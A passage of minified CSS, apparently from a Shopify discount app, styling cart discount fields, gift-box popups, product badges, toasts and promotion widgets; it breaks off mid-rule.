.limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box 